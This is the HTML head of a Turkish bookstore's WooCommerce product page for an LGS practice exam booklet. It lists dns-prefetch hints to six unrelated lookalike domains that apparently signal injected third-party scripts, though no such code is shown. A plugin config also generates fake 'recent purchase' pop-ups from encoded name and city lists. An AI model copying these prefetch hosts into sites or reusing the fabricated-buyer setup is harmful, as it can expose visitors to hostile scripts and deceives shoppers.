

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/
body_size: 25254
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, minimum-scale=1, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme | İşler Kıbrıs</title>
	<meta name="description" content="Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme" />
	<link rel="canonical" href="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme" />
	<meta property="og:description" content="Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme" />
	<meta property="og:url" content="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/" />
	<meta property="og:site_name" content="İşler Kıbrıs" />
	<meta property="article:publisher" content="http://facebook.com/islerkibris" />
	<meta property="article:modified_time" content="2025-08-14T13:31:02+00:00" />
	<meta property="og:image" content="https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="809" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/","url":"https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/","name":"Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme | İşler Kıbrıs","isPartOf":{"@id":"https://islerkibris.com/#website"},"primaryImageOfPage":{"@id":"https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/#primaryimage"},"image":{"@id":"https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/#primaryimage"},"thumbnailUrl":"https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1.jpg","datePublished":"2024-03-17T11:38:11+00:00","dateModified":"2025-08-14T13:31:02+00:00","description":"Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme","breadcrumb":{"@id":"https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/#primaryimage","url":"https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1.jpg","contentUrl":"https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1.jpg","width":480,"height":809,"caption":"Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme"},{"@type":"BreadcrumbList","@id":"https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://islerkibris.com/"},{"@type":"ListItem","position":2,"name":"Kitaplarım","item":"https://islerkibris.com/kitaplar/"},{"@type":"ListItem","position":3,"name":"Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme"}]},{"@type":"WebSite","@id":"https://islerkibris.com/#website","url":"https://islerkibris.com/","name":"İşler Kıbrıs","description":"KKTC Kitap TYT AYT YDT Üniversite Hazırlık Lise Kıbrıs","publisher":{"@id":"https://islerkibris.com/#organization"},"alternateName":"İşler Kıbrıs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://islerkibris.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://islerkibris.com/#organization","name":"İşler Kitabevleri - Kıbrıs","alternateName":"KKTC'nin Eğitim Kitapları Satış Sitesi","url":"https://islerkibris.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://islerkibris.com/#/schema/logo/image/","url":"https://islerkibris.com/wp-content/uploads/2023/03/ikbrs.png","contentUrl":"https://islerkibris.com/wp-content/uploads/2023/03/ikbrs.png","width":512,"height":512,"caption":"İşler Kitabevleri - Kıbrıs"},"image":{"@id":"https://islerkibris.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/islerkibris","https://instagram.com/isler.kibris"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//prototypechain.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel="alternate" type="application/rss+xml" title="İşler Kıbrıs &raquo; akışı" href="https://islerkibris.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="İşler Kıbrıs &raquo; yorum akışı" href="https://islerkibris.com/comments/feed/" />
					<link rel="shortcut icon" href="https://islerkibris.com/wp-content/uploads/2023/03/cropped-favik.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://islerkibris.com/wp-content/uploads/2023/03/cropped-favik.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://islerkibris.com/wp-content/uploads/2023/03/cropped-favik.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://islerkibris.com/wp-content/uploads/2023/03/cropped-favik.png">
				<link rel="alternate" type="application/rss+xml" title="İşler Kıbrıs &raquo; Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme yorum akışı" href="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/feed/" />
					<meta name="description" content="Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 G&uuml;nde Fasik&uuml;l Deneme
9786057034434 Barkod Nolu ürün, İşler Kitabevleri&#039;nin en beğenilen eğitim kitaplarındandır. "/>
				
		<meta property="og:locale" content="tr_TR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="İşler Kıbrıs"/>
		<meta property="og:title" content="Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme | İşler Kıbrıs"/>
				<meta property="og:description" content="Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 G&uuml;nde Fasik&uuml;l Deneme
9786057034434 Barkod Nolu ürün, İşler Kitabevleri&#039;nin en beğenilen eğitim kitaplarındandır. "/>
				<meta property="og:url" content="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/"/>
													<meta property="article:modified_time" content="2025-08-14T13:31:02+02:00"/>
											<meta property="og:image" content="https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1.jpg"/>
		<meta property="og:image:width" content="480"/>
		<meta property="og:image:height" content="809"/>
		<meta property="og:image:type" content="image/jpeg"/>
				        <link id="woocommerce-notification-fonts" rel="preload" href="https://islerkibris.com/wp-content/plugins/woocommerce-notification/fonts/icons-close.woff2" as="font" crossorigin>
		<link rel='stylesheet' id='woocommerce-notification-icons-close-css' href='https://islerkibris.com/wp-content/plugins/woocommerce-notification/css/icons-close.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-notification-css' href='https://islerkibris.com/wp-content/plugins/woocommerce-notification/css/woocommerce-notification.min.css?ver=1.5.3' type='text/css' media='all' />
<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#3a3030;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}                #message-purchased .message-purchase-main{                        background-color: #f4f4f4;                                               color:#000000 !important;                        border-radius:3px ;                }#message-purchased .message-purchase-main p, #message-purchased .message-purchase-main p small{                        color:#000000 !important;                }                 #message-purchased .message-purchase-main p a, #message-purchased .message-purchase-main p span{                        color:#d41111 !important;                }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://islerkibris.com/wp-includes/css/dist/block-library/style.min.css?ver=a1c20418b6421d45095c523d88274048' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://islerkibris.com/wp-content/plugins/whatsapp-for-wordpress_/assets/dist/css/style.css?ver=a1c20418b6421d45095c523d88274048' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9fb;--wp--preset--color--awb-color-3: #f2f3f5;--wp--preset--color--awb-color-4: #cc3726;--wp--preset--color--awb-color-5: #a32d1b;--wp--preset--color--awb-color-6: #434549;--wp--preset--color--awb-color-7: #212326;--wp--preset--color--awb-color-8: #141617;--wp--preset--color--awb-color-custom-1: #02337c;--wp--preset--color--awb-color-custom-2: #001f54;--wp--preset--color--awb-color-custom-3: #0a1128;--wp--preset--color--awb-color-custom-4: #6b9ac4;--wp--preset--color--awb-color-custom-5: #f4b942;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://islerkibris.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://islerkibris.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='hyper-pwa-a2hs-css' href='https://islerkibris.com/wp-content/plugins/hyper-pwa/css/a2hs.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://islerkibris.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://islerkibris.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.eot);src:url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://islerkibris.com/wp-content/plugins/wp-menu-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://islerkibris.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<script type="text/javascript" src="https://islerkibris.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-notification-js-extra">
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"1","change_virtual_time":"1","change_message_number":"","loop":"1","loop_session":"1","loop_session_total":"4","loop_session_duration":"60","display_time":"10","next_time":"90","notification_per_page":"7","display_effect":"slideInDown","hidden_effect":"slideOutUp","redirect_target":"0","image":"1","messages":["{first_name} az \u00f6nce {product} kitab\u0131n\u0131 sepetine ekledi. {custom}"],"message_custom":"Toplamda {number} ki\u015fi bu \u00fcr\u00fcn\u00fc sepetine ekledi.","message_number_min":"3","message_number_max":"9","detect":"1","time":"1","names":["SGFsaWzEsGJyYWhpbQ0=","WmVsaWhhDQ==","QXl0ZW4N","SMO8bHlhDQ==","TWVyeWVtDQ==","SGF0aWNlDQ==","VcSfdXIN","SGFjZXIN","xZ5lcmlmZQ0=","SGFrYW4N","QWRlbQ0=","U2V2aW0N","S8O8YnJhDQ==","xLBzbWFpbA0=","U8O8bGV5bWFuDQ==","TWVobWV0IEFsaQ0=","RMO2bmTDvA0=","WWFrdXAN","R8O2a2hhbg0=","Q2VtYWwN","U2FsaWgN","QWhtZXQN","SMO8c2V5aW4N","RW5lcw0=","QXNpeWUN","RW1yZQ0=","RmF0bWEN","VE1LLUNlbWlsDQ==","SGF5cml5ZQ0=","U2V2Z2kN","TWVydmUN","U2VsbWEN","U2Vya2FuDQ==","UnVraXllDQ==","QXnFn2Vnw7xsDQ==","T3NtYW4N","xLBicmFoaW0N","WWHFn2FyDQ==","UmFtYXphbg0=","SGFsaWwN","SGF2dmEN","TWFobXV0DQ==","WXVzdWYN","TWVobWV0DQ==","RWJydQ0=","QXnFn2UwNw0=","QXludXIN","SGFuaWZlDQ==","R8O8bHPDvG0N","WWFzZW1pbg0="],"cities":["TGVma2\/Fn2E=","TWHEn3VzYQ==","R2F6aW1hxJ91c2E=","xLBza2VsZQ==","WWVuaWVyZW5rw7Z5","R2lybmU=","S2FyYW\/En2xhbm\/En2x1","R8O8emVseXVydA==","WWXFn2lsxLFybWFr","TGVma2U=","QWtkb8SfYW4=","R8O8dmVyY2lubGlr","TWFyYcWfIC0gTWHEn3VzYQ==","WWVuaWJvxJ9hemnDp2k=","TWVobWV0w6dpaw==","RGlwa2FycGF6","VmFkaWxp","SGFtaXRrw7Z5IC0gTGVma2\/Fn2E=","RXNlbnRlcGU=","VGF0bMSxc3U=","Qm\/En2F6acOnaQ==","Qm\/En2F6dGVwZQ==","R8O2bnllbGk=","QWtvdmE=","QmV5YXJtdWR1","U2VyZGFybMSx","U2lyaW5ldmxlcg=="],"country":"KKTC","start_virtual_time":"0","end_virtual_time":"1","in_the_same_cate":"0","billing":"0","initial_delay":"4","ajax_url":"https:\/\/islerkibris.com\/wp-admin\/admin-ajax.php","viwn_pd_id":"","enableMobile":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.5.3" id="woocommerce-notification-js"></script>
